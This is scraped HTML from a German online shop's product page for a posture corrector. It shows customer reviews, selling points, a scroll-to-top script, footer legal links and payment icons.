jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-07-02 12:30:35 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Karina L.</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Überraschend bequem im täglichen Gebrauch</b> <div class='jdgm-rev__body'><p>Ich erwartete, dass es unbequem sein könnte, fand ihn aber überraschend angenehm, selbst nach stundenlangem Tragen. Meine Schulter- und Nackenverspannungen sind stark zurückgegangen. Leicht, atmungsaktiv und diskret unter der Kleidung. Absolut zufrieden!</p></div> <div class='jdgm-rev__pics'>  <a class='jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://judgeme.imgix.net/haltungshelfer/1751460342__1751460337707-3__original.jpg?auto=format' data-mfp-src='https://judgeme.imgix.net/haltungshelfer/1751460342__1751460337707-3__original.jpg?auto=format&amp;w=1024' aria-label='Link to user picture 1'> <img class='jdgm-rev__pic-img' alt='User picture' data-src='https://judgeme.imgix.net/haltungshelfer/1751460342__1751460337707-3__original.jpg?auto=format&amp;w=160'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='9b5dd657-9dc9-440b-b276-8f22cb756d2a' data-review-language='' data-product-title='Geradehalter für perfekte Haltung des Rückens' data-product-url='/products/ruckenboost-geradehalter' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > M </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-07-02 12:30:34 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Markus H.</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Sehr zu empfehlen!</b> <div class='jdgm-rev__body'><p>Meine Rundschultern verursachten ständig Schmerzen. Dieser Geradehalter hat bereits nach wenigen Wochen stark geholfen. Leicht zu reinigen, sehr bequem und diskret genug für den Alltag. Würde ihn jederzeit wieder kaufen!</p></div> <div class='jdgm-rev__pics'>  <a class='jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://judgeme.imgix.net/haltungshelfer/1751460367__1751460362897-4__original.jpg?auto=format' data-mfp-src='https://judgeme.imgix.net/haltungshelfer/1751460367__1751460362897-4__original.jpg?auto=format&amp;w=1024' aria-label='Link to user picture 1'> <img class='jdgm-rev__pic-img' alt='User picture' data-src='https://judgeme.imgix.net/haltungshelfer/1751460367__1751460362897-4__original.jpg?auto=format&amp;w=160'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='2b75d624-95f7-4f90-82f0-aff4fb4eb30e' data-review-language='' data-product-title='Geradehalter für perfekte Haltung des Rückens' data-product-url='/products/ruckenboost-geradehalter' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > P </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-07-02 12:30:34 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Paulina G.</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Perfekte Passform und Komfort</b> <div class='jdgm-rev__body'><p>Dank der verstellbaren Gurte sitzt er perfekt. Nach regelmäßigem Tragen fühle ich mich selbstbewusster und habe weniger Schmerzen im oberen Rückenbereich. Selbst nach stundenlangem Tragen verursacht er keine Beschwerden. Top Qualität und Komfort!</p></div> <div class='jdgm-rev__pics'>  <a class='jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://judgeme.imgix.net/haltungshelfer/1751460390__1751460385091-5__original.jpg?auto=format' data-mfp-src='https://judgeme.imgix.net/haltungshelfer/1751460390__1751460385091-5__original.jpg?auto=format&amp;w=1024' aria-label='Link to user picture 1'> <img class='jdgm-rev__pic-img' alt='User picture' data-src='https://judgeme.imgix.net/haltungshelfer/1751460390__1751460385091-5__original.jpg?auto=format&amp;w=160'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div></div> <div class='jdgm-paginate' data-per-page='5' data-url='https://api.judge.me/reviews/reviews_for_widget' ><a class='jdgm-btn jdgm-btn--solid jdgm-paginate__load-more' data-page='2' role='button'>Mehr laden</a></div>  </div> <div class='jdgm-rev-widg__paginate-spinner-wrapper'> <div class='jdgm-spinner'></div> </div> </div>
      </div>
    
  

  
</div>




</div>
</div>


</section><section id="shopify-section-template--25406059184394__related-products" class="shopify-section section"><style data-shopify>.section-template--25406059184394__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25406059184394__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-inverse gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--25406059184394__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--25406059184394__related-products&product_id=6613378957464&limit=4"
  >
    
  </product-recommendations>
</div>


<style> #shopify-section-template--25406059184394__related-products /* General style for the heading */.card__heading.h5 {font-size: 13px; /* Default size for desktop */} #shopify-section-template--25406059184394__related-products /* Adjust the font size for mobile devices */@media screen and (max-width: 767px) {.card__heading.h5 {font-size: 13px; /* Size for mobile */ }} </style></section><section id="shopify-section-template--25406059184394__icon_bar_QQLbP3" class="shopify-section section"><style data-shopify>.section-template--25406059184394__icon_bar_QQLbP3-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25406059184394__icon_bar_QQLbP3-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--25406059184394__icon_bar_QQLbP3.color-custom {
    --color-background: 237, 237, 237;
    --gradient-background: #ededed;
    
    --color-foreground: 46, 42, 57;
  }
  

  .cards-color-scheme-template--25406059184394__icon_bar_QQLbP3.color-custom {
    --color-background: 237, 237, 237;
    --gradient-background: #ededed;
    --color-foreground: 46, 42, 57;
  }</style><div class="icon-bar multicolumn animate-section animate--hidden color-scheme-template--25406059184394__icon_bar_QQLbP3 color-background-1 gradient content-for-grouping always-display" data-mobile-columns="1">
  
<div class="page-width mobile-full-page section-template--25406059184394__icon_bar_QQLbP3-padding isolate" style="--columns-desktop: 4;--columns-mobile: 1;--gap-desktop:40px;--gap-mobile:px;">
    
    <div class='animate-item animate-item--child index-0'>
        <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin">
          <h2 class="title h2 title-with-highlight" style='--hightlight-color:#6d388b'>
            Warum Haltungshelfer wählen?!
          </h2>
        </div>
    </div>
    
      <splide-component
        data-type='slide'
        data-autoplay='false'
        data-autoplay-speed='5'
        data-arrows-color="inverse"
        data-dots-color="inverse"
        data-slides-desktop="4"
        data-per-move-desktop='1'
        data-gap-desktop='40'
        data-side-padding-desktop='0'
        data-padding-calc-desktop='true'
        data-slides-mobile="1"
        data-gap-mobile='15'
        
          data-side-padding-mobile='15'
        
        
          data-destroy-desktop="true"
        
      >
    
      <div 
        class='splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop' 
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:1;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--25406059184394__icon_bar_QQLbP3 color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1 flex-shrink-0"><span class="material-icon material-symbols-outlined">
  social_leaderboardrefreshcontent_copy
</span>
</div>
                    
                      <div class="multicolumn-card__info"><h3>Von Experten empfohlen</h3><div class="rte"><p></p><p></p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:2;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--25406059184394__icon_bar_QQLbP3 color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1 flex-shrink-0"><span class="material-icon material-symbols-outlined">
  wallet
</span>
</div>
                    
                      <div class="multicolumn-card__info"><h3>Geld-zurück-Garantie</h3><div class="rte"><p></p><p></p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:3;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--25406059184394__icon_bar_QQLbP3 color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1 flex-shrink-0"><span class="material-icon material-symbols-outlined">
  encrypted
</span>
</div>
                    
                      <div class="multicolumn-card__info"><h3>Sichere Zahlungsmethoden</h3></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:4;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--25406059184394__icon_bar_QQLbP3 color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1 flex-shrink-0"><span class="material-icon material-symbols-outlined">
  local_shipping
</span>
</div>
                    
                      <div class="multicolumn-card__info"><h3>Kostenloser Versand weltweit</h3></div>
                    
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
      </splide-component>
    
  </div>
</div>


<style> #shopify-section-template--25406059184394__icon_bar_QQLbP3 .multicolumn-card__info h3 {font-size: 22px !important; font-weight: 600 !important; /* semi-bold */} </style></section><div id="shopify-section-template--25406059184394__b321ab88-2b59-4dba-bade-54885c874ca5" class="shopify-section"><style data-shopify>
  .section-divider-template--25406059184394__b321ab88-2b59-4dba-bade-54885c874ca5 {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--25406059184394__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
    height: 0px;
  }
  .section-template--25406059184394__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--25406059184394__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
      height: 0px;
    }
    .section-template--25406059184394__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--25406059184394__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--25406059184394__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--25406059184394__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding color-background-1 bg-color-template--25406059184394__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--25406059184394__b321ab88-2b59-4dba-bade-54885c874ca5 color-background-1 bg-color-template--25406059184394__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  <div class="section-divider__svg color-inverse shape-color-template--25406059184394__b321ab88-2b59-4dba-bade-54885c874ca5">
    
        <svg
          id="wave"
          style="transform:rotate(0deg); transition: 0.3s"
          viewBox="0 0 1440 250"
          version="1.1"
          xmlns="http://www.w3.org/2000/svg"
          height="200"
          width="100%"
          preserveAspectRatio="none"
        >
          <path style="transform:translate(-5%, -5%); opacity:0.3" fill="currentColor" d="M0,100L30,100C60,100,120,100,180,83.3C240,67,300,33,360,45.8C420,58,480,117,540,133.3C600,150,660,125,720,133.3C780,142,840,183,900,175C960,167,1020,108,1080,91.7C1140,75,1200,100,1260,104.2C1320,108,1380,92,1440,108.3C1500,125,1560,175,1620,166.7C1680,158,1740,92,1800,83.3C1860,75,1920,125,1980,137.5C2040,150,2100,125,2160,120.8C2220,117,2280,133,2340,120.8C2400,108,2460,67,2520,41.7C2580,17,2640,8,2700,12.5C2760,17,2820,33,2880,41.7C2940,50,3000,50,3060,79.2C3120,108,3180,167,3240,187.5C3300,208,3360,192,3420,187.5C3480,183,3540,192,3600,195.8C3660,200,3720,200,3780,187.5C3840,175,3900,150,3960,133.3C4020,117,4080,108,4140,125C4200,142,4260,183,4290,204.2L4320,225L4320,250L4290,250C4260,250,4200,250,4140,250C4080,250,4020,250,3960,250C3900,250,3840,250,3780,250C3720,250,3660,250,3600,250C3540,250,3480,250,3420,250C3360,250,3300,250,3240,250C3180,250,3120,250,3060,250C3000,250,2940,250,2880,250C2820,250,2760,250,2700,250C2640,250,2580,250,2520,250C2460,250,2400,250,2340,250C2280,250,2220,250,2160,250C2100,250,2040,250,1980,250C1920,250,1860,250,1800,250C1740,250,1680,250,1620,250C1560,250,1500,250,1440,250C1380,250,1320,250,1260,250C1200,250,1140,250,1080,250C1020,250,960,250,900,250C840,250,780,250,720,250C660,250,600,250,540,250C480,250,420,250,360,250C300,250,240,250,180,250C120,250,60,250,30,250L0,250Z"></path>
          <path style="transform:translate(0, 0); opacity:1" fill="currentColor" d="M0,75L30,87.5C60,100,120,125,180,116.7C240,108,300,67,360,66.7C420,67,480,108,540,133.3C600,158,660,167,720,154.2C780,142,840,108,900,112.5C960,117,1020,158,1080,154.2C1140,150,1200,100,1260,91.7C1320,83,1380,117,1440,141.7C1500,167,1560,183,1620,162.5C1680,142,1740,83,1800,54.2C1860,25,1920,25,1980,58.3C2040,92,2100,158,2160,183.3C2220,208,2280,192,2340,187.5C2400,183,2460,192,2520,183.3C2580,175,2640,150,2700,154.2C2760,158,2820,192,2880,175C2940,158,3000,92,3060,91.7C3120,92,3180,158,3240,154.2C3300,150,3360,75,3420,41.7C3480,8,3540,17,3600,54.2C3660,92,3720,158,3780,158.3C3840,158,3900,92,3960,79.2C4020,67,4080,108,4140,133.3C4200,158,4260,167,4290,170.8L4320,175L4320,250L4290,250C4260,250,4200,250,4140,250C4080,250,4020,250,3960,250C3900,250,3840,250,3780,250C3720,250,3660,250,3600,250C3540,250,3480,250,3420,250C3360,250,3300,250,3240,250C3180,250,3120,250,3060,250C3000,250,2940,250,2880,250C2820,250,2760,250,2700,250C2640,250,2580,250,2520,250C2460,250,2400,250,2340,250C2280,250,2220,250,2160,250C2100,250,2040,250,1980,250C1920,250,1860,250,1800,250C1740,250,1680,250,1620,250C1560,250,1500,250,1440,250C1380,250,1320,250,1260,250C1200,250,1140,250,1080,250C1020,250,960,250,900,250C840,250,780,250,720,250C660,250,600,250,540,250C480,250,420,250,360,250C300,250,240,250,180,250C120,250,60,250,30,250L0,250Z"></path>
        </svg>
      
  </div>
</div>
<div class="section-template--25406059184394__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding color-inverse shape-color-template--25406059184394__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>


</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-background-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--25406059741450__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--25406059741450__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--25406059741450__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--25406059741450__footer.color-custom {
    --color-background: 0, 0, 0;
    --gradient-background: #000000;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--25406059741450__footer color-inverse gradient section-sections--25406059741450__footer-padding animate-section animate--hidden" data-animations='' data-type='05aVEMxJI67QirHIQHYMuYIMDyy2bcmyD5J2KmHqPzrGz4YFhOOgGa2WIq+z1Bz1zwd4NGCH30ep/Ew8MVEw+F5OdqS15mEykE688k9+yO1T8n0pn77T9btH3NtkhIYOgA0xW6uZIDu7JZm0oPUXKaWoAB10S6RJC9ksekGLo4/UegOa+j0wOBD9yVHl6M/62BjfrsEt8Pu0f3630cnK30hWhIKI6AF7dyegbQZHq+s3E/TUYW3Cg5tHCmFeMTAFiKF5Tx5tPg9lIsHT9MaBjl+jwUqhqwjm7N/4SulwOYAGv/hX9Qx6YhNb1Z8jrJ0WNKuphJ+3V+2faEUJ7K+nFh3U+WMCMj9FHUlyn3c7beunTyvTFcgfpZvnEh6s0xKYyxslYb+ojqfKAlIbUB4t2A=='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 150px);"
                        >
                          
                            <img
                              srcset="//haltungshelfer.de/cdn/shop/files/Wssmo3bilego_8e98c128-71d0-47b5-8dd7-3a27e9e6ce35.png?v=1701002570&width=150, //haltungshelfer.de/cdn/shop/files/Wssmo3bilego_8e98c128-71d0-47b5-8dd7-3a27e9e6ce35.png?v=1701002570&width=300 2x"
                              src="//haltungshelfer.de/cdn/shop/files/Wssmo3bilego_8e98c128-71d0-47b5-8dd7-3a27e9e6ce35.png?v=1701002570&width=760"
                              alt=""
                              loading="lazy"
                              width="739"
                              height="225"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Suche
                            </a>
                          </li><li>
                            <a
                              href="/pages/uber-uns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Über Uns
                            </a>
                          </li><li>
                            <a
                              href="/pages/kontakt"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Kontakt
                            </a>
                          </li><li>
                            <a
                              href="https://haltungshelfer.de/apps/trackingmore"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Sendungsverfolgung
                            </a>
                          </li><li>
                            <a
                              href="/pages/jobs-karriere-interesse-an-unserem-team"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Jobs & Karriere - Interesse an unserem Team?
                            </a>
                          </li><li>
                            <a
                              href="/pages/b2b-du-mochtest-unsere-produkte-in-deinem-shop-anbieten"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              B2B - Unsere Produkte in deinem Shop anbieten
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Allgemeine Geschäftsbedingungen
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Widerrufsrecht
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Rechtliches</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/policies/legal-notice"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Impressum / Legal Notice
                            </a>
                          </li><li>
                            <a
                              href="/policies/contact-information"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Kontakt Informationen / Contact Information
                            </a>
                          </li><li>
                            <a
                              href="/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Versandbedingungen / Shipping Information
                            </a>
                          </li><li>
                            <a
                              href="/pages/zahlungshinweis"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Zahlungshinweis
                            </a>
                          </li><li>
                            <a
                              href="/pages/medizinischer-haftungsausschluss"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Medizinischer Haftungsausschluss
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Datenschutzerklärung / Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Widerrufsrecht / Refund Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Allgemeine Geschäftsbedingungen / Terms of Service
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;" 
              ><h2 class="footer-block__heading">Kontakt</h2><div class="footer-block__details-content rte">
                      <p>E‑mail: info@haltungshelfer.de</p>
                    </div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 4;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Zahlungsmethoden</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 